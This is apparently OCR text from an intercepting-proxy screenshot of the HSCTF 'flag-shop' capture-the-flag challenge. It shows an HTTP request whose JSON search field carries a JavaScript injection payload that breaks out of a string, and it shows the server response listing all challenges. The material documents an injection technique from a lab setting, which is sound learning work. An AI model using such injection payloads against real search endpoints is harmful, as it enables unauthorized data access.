 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"search":"mamma mia pizzaria HJAJAHJA'); this.challenge.includes('"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 12 Jun 2023 14:50:28 GMT
4 Content-Type: application/json
5 Content-Length: 225
6 Connection: close
7
8 {
"error":"",
"results":[
{
"challenge":"fancy-page",
"price":12
},
{
"challenge":"fancy-page-v2",
"price":1
},
{
"challenge":"flag-shop",
"price":10
},
{
"challenge":"png-wizard-v3",
"price":1000
},
{
"challenge":"west-side-story",
"price":5
}
]
}
9